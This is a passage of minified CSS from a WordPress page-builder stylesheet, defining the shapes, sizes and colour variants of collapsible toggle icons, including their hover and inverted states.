a{border-bottom:0}.wpb_pinterest_type_horizontal{height:21px}.wpb_pinterest_type_vertical{box-sizing:content-box;padding-top:29px;height:21px}.wpb_pinterest_type_none{height:21px}iframe.twitter-share-button{margin:0}.vc_toggle{display:block;font-size:1em}.vc_toggle:last-of-type{margin-bottom:35px}.vc_toggle_title{cursor:pointer;display:block;margin:0;padding:0;position:relative;-webkit-user-select:none;user-select:none;font-weight:400}.vc_toggle_title>h4{display:inline}.vc_toggle_icon{display:none;position:relative;vertical-align:middle}.vc_toggle_content{display:none;margin-bottom:21.73913043px;margin-top:1em;overflow:hidden;padding:0}.vc_toggle.vc_toggle_active>.vc_toggle_content{display:block}.vc_toggle_simple .vc_toggle_icon{border:0 solid transparent;border-radius:0;display:inline-block}.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_simple .vc_toggle_icon::before{content:'';display:block;left:50%;position:absolute;top:50%;box-sizing:border-box;transform:translate(-50%,-50%)}.vc_toggle_simple.vc_toggle_active .vc_toggle_icon::after{visibility:hidden}.vc_toggle_simple .vc_toggle_icon{height:22px;width:22px}.vc_toggle_simple .vc_toggle_icon::before{height:2px;width:10px}.vc_toggle_simple .vc_toggle_icon::after{height:10px;width:2px}.vc_toggle_simple .vc_toggle_icon{background-color:#2a2a2a;border-color:transparent}.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_simple .vc_toggle_icon::before{background-color:#fff}.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#2a2a2a}.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#2a2a2a}.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:#444}.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#444}.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#444}.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_simple .vc_toggle_icon::before{background-color:#2a2a2a}.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#444}.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_simple .vc_toggle_icon{margin-left:2px}.vc_toggle_round .vc_toggle_icon{border:2px solid transparent;border-radius:50%;display:inline-block}.vc_toggle_round .vc_toggle_icon::after,.vc_toggle_round .vc_toggle_icon::before{content:'';display:block;left:50%;position:absolute;top:50%;box-sizing:border-box;transform:translate(-50%,-50%)}.vc_toggle_round.vc_toggle_active .vc_toggle_icon::after{visibility:hidden}.vc_toggle_round .vc_toggle_icon{height:22px;width:22px}.vc_toggle_round .vc_toggle_icon::before{height:2px;width:10px}.vc_toggle_round .vc_toggle_icon::after{height:10px;width:2px}.vc_toggle_round .vc_toggle_icon{background-color:#2a2a2a;border-color:transparent}.vc_toggle_round .vc_toggle_icon::after,.vc_toggle_round .vc_toggle_icon::before{background-color:#fff}.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#2a2a2a}.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#2a2a2a}.vc_toggle_round .vc_toggle_title:hover .vc_toggle_icon{background-color:#444}.vc_toggle_round .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_round .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#444}.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#444}.vc_toggle_rounded .vc_toggle_icon{border:2px solid transparent;border-radius:20%;display:inline-block}.vc_toggle_rounded .vc_toggle_icon::after,.vc_toggle_rounded .vc_toggle_icon::before{content:'';display:block;left:50%;position:absolute;top:50%;box-sizing:border-box;transform:translate(-50%,-50%)}.vc_toggle_rounded.vc_toggle_active .vc_toggle_icon::after{visibility:hidden}.vc_toggle_rounded .vc_toggle_icon{height:22px;width:22px}.vc_toggle_rounded .vc_toggle_icon::before{height:2px;width:10px}.vc_toggle_rounded .vc_toggle_icon::after{height:10px;width:2px}.vc_toggle_rounded .vc_toggle_icon{background-color:#2a2a2a;border-color:transparent}.vc_toggle_rounded .vc_toggle_icon::after,.vc_toggle_rounded .vc_toggle_icon::before{background-color:#fff}.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#2a2a2a}.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#2a2a2a}.vc_toggle_rounded .vc_toggle_title:hover .vc_toggle_icon{background-color:#444}.vc_toggle_rounded .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_rounded .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#444}.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#444}.vc_toggle_square .vc_toggle_icon{border:2px solid transparent;border-radius:0;display:inline-block}.vc_toggle_square .vc_toggle_icon::after,.vc_toggle_square .vc_toggle_icon::before{content:'';display:block;left:50%;position:absolute;top:50%;box-sizing:border-box;transform:translate(-50%,-50%)}.vc_toggle_square.vc_toggle_active .vc_toggle_icon::after{visibility:hidden}.vc_toggle_square .vc_toggle_icon{height:22px;width:22px}.vc_toggle_square .vc_toggle_icon::before{height:2px;width:10px}.vc_toggle_square .vc_toggle_icon::after{height:10px;width:2px}.vc_toggle_square .vc_toggle_icon{background-color:#2a2a2a;border-color:transparent}.vc_toggle_square .vc_toggle_icon::after,.vc_toggle_square .vc_toggle_icon::before{background-color:#fff}.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#2a2a2a}.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#2a2a2a}.vc_toggle_square .vc_toggle_title:hover .vc_toggle_icon{background-color:#444}.vc_toggle_square .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_square .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#444}.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#444}.vc_toggle_text_only .vc_toggle_icon{display:none}.vc_toggle_arrow .vc_toggle_icon{display:inline-block}.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_arrow .vc_toggle_icon::before{content:'';border-style:solid;display:block;left:50%;position:absolute;top:50%;box-sizing:border-box;transform:rotate(45deg)}.vc_toggle_arrow .vc_toggle_icon::before{border-left:none;border-top:none}.vc_toggle_arrow .vc_toggle_icon::after{border-right:none;border-bottom:none;visibility:hidden}.vc_toggle_arrow.vc_toggle_active .vc_toggle_icon::before{visibility:hidden}.vc_toggle_arrow.vc_toggle_active .vc_toggle_icon::after{visibility:visible}.vc_toggle.vc_toggle_arrow .vc_toggle_icon{height:22px;width:22px}.vc_toggle.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle.vc_toggle_arrow .vc_toggle_icon::before{border-width:2px;height:10px;margin-left:-5px;width:10px}.vc_toggle.vc_toggle_arrow .vc_toggle_icon::before{margin-top:-10px}.vc_toggle.vc_toggle_arrow .vc_toggle_icon::after{margin-top:-5px}.vc_toggle.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle.vc_toggle_arrow .vc_toggle_icon::before{border-color:#2a2a2a;background:0 0}.vc_toggle.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#444;background:0 0}.vc_toggle_default .vc_toggle_icon{background:#bababa;border:1px solid #acacac;box-sizing:border-box;transform:translate(0,-50%)}.vc_toggle_default .vc_toggle_icon::after,.vc_toggle_default .vc_toggle_icon::before{content:'';display:block;left:50%;position:absolute;top:50%;box-sizing:border-box;transform:translate(-50%,-50%);background:#bababa}.vc_toggle_default .vc_toggle_icon::before{border:1px solid #acacac}.vc_toggle_default.vc_toggle_active .vc_toggle_icon::after,.vc_toggle_default.vc_toggle_active .vc_toggle_icon::before{visibility:hidden}.vc_toggle.vc_toggle_default .vc_toggle_icon{display:inline-block;width:10px;margin-left:5px;height:4px}.vc_toggle.vc_toggle_default .vc_toggle_icon::before{height:10px;width:4px}.vc_toggle.vc_toggle_default .vc_toggle_icon::after{width:8px;height:2px}.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_icon::before{background-color:#5472d2}.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#7c93dd}.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_blue .vc_toggle_icon{background-color:#5472d2;border-color:transparent}.vc_toggle_color_blue .vc_toggle_icon::after,.vc_toggle_color_blue .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#5472d2}.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#5472d2}.vc_toggle_color_blue .vc_toggle_title:hover .vc_toggle_icon{background-color:#7c93dd}.vc_toggle_color_blue .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_blue .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#7c93dd}.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#7c93dd}.vc_toggle_color_blue.vc_toggle_default .vc_toggle_icon{background:#5472d2;border-color:#3354c0}.vc_toggle_color_blue.vc_toggle_default .vc_toggle_icon::before{border-color:#3354c0;background:#5472d2}.vc_toggle_color_blue.vc_toggle_default .vc_toggle_icon::after{background:#5472d2}.vc_toggle_color_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#7c93dd;border-color:#5472d2}.vc_toggle_color_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#5472d2;background:#7c93dd}.vc_toggle_color_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#7c93dd}.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_icon::before{border-color:#5472d2;background:0 0}.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#7c93dd;background:0 0}.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_icon::before{background-color:#00c1cf}.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#00919c}.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_turquoise .vc_toggle_icon{background-color:#00c1cf;border-color:transparent}.vc_toggle_color_turquoise .vc_toggle_icon::after,.vc_toggle_color_turquoise .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#00c1cf}.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#00c1cf}.vc_toggle_color_turquoise .vc_toggle_title:hover .vc_toggle_icon{background-color:#00919c}.vc_toggle_color_turquoise .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_turquoise .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#00919c}.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#00919c}.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_icon{background:#00c1cf;border-color:#00919c}.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_icon::before{border-color:#00919c;background:#00c1cf}.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_icon::after{background:#00c1cf}.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#00919c;border-color:#006269}.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#006269;background:#00919c}.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#00919c}.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_icon::before{border-color:#00c1cf;background:0 0}.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#00919c;background:0 0}.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_icon::before{background-color:#fe6c61}.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fe9b94}.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_pink .vc_toggle_icon{background-color:#fe6c61;border-color:transparent}.vc_toggle_color_pink .vc_toggle_icon::after,.vc_toggle_color_pink .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#fe6c61}.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#fe6c61}.vc_toggle_color_pink .vc_toggle_title:hover .vc_toggle_icon{background-color:#fe9b94}.vc_toggle_color_pink .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_pink .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#fe9b94}.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fe9b94}.vc_toggle_color_pink.vc_toggle_default .vc_toggle_icon{background:#fe6c61;border-color:#fe3d2e}.vc_toggle_color_pink.vc_toggle_default .vc_toggle_icon::before{border-color:#fe3d2e;background:#fe6c61}.vc_toggle_color_pink.vc_toggle_default .vc_toggle_icon::after{background:#fe6c61}.vc_toggle_color_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#fe9b94;border-color:#fe6c61}.vc_toggle_color_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#fe6c61;background:#fe9b94}.vc_toggle_color_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#fe9b94}.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_icon::before{border-color:#fe6c61;background:0 0}.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#fe9b94;background:0 0}.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_icon::before{background-color:#8d6dc4}.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#a991d3}.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_violet .vc_toggle_icon{background-color:#8d6dc4;border-color:transparent}.vc_toggle_color_violet .vc_toggle_icon::after,.vc_toggle_color_violet .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#8d6dc4}.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#8d6dc4}.vc_toggle_color_violet .vc_toggle_title:hover .vc_toggle_icon{background-color:#a991d3}.vc_toggle_color_violet .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_violet .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#a991d3}.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#a991d3}.vc_toggle_color_violet.vc_toggle_default .vc_toggle_icon{background:#8d6dc4;border-color:#7149b5}.vc_toggle_color_violet.vc_toggle_default .vc_toggle_icon::before{border-color:#7149b5;background:#8d6dc4}.vc_toggle_color_violet.vc_toggle_default .vc_toggle_icon::after{background:#8d6dc4}.vc_toggle_color_violet.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#a991d3;border-color:#8d6dc4}.vc_toggle_color_violet.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#8d6dc4;background:#a991d3}.vc_toggle_color_violet.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#a991d3}.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_icon::before{border-color:#8d6dc4;background:0 0}.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#a991d3;background:0 0}.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_icon::before{background-color:#4cadc9}.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#73bfd5}.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_peacoc .vc_toggle_icon{background-color:#4cadc9;border-color:transparent}.vc_toggle_color_peacoc .vc_toggle_icon::after,.vc_toggle_color_peacoc .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#4cadc9}.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#4cadc9}.vc_toggle_color_peacoc .vc_toggle_title:hover .vc_toggle_icon{background-color:#73bfd5}.vc_toggle_color_peacoc .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_peacoc .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#73bfd5}.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#73bfd5}.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_icon{background:#4cadc9;border-color:#3492ae}.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_icon::before{border-color:#3492ae;background:#4cadc9}.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_icon::after{background:#4cadc9}.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#73bfd5;border-color:#4cadc9}.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#4cadc9;background:#73bfd5}.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#73bfd5}.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_icon::before{border-color:#4cadc9;background:0 0}.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#73bfd5;background:0 0}.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_icon::before{background-color:#cec2ab}.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#e1d9cb}.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover 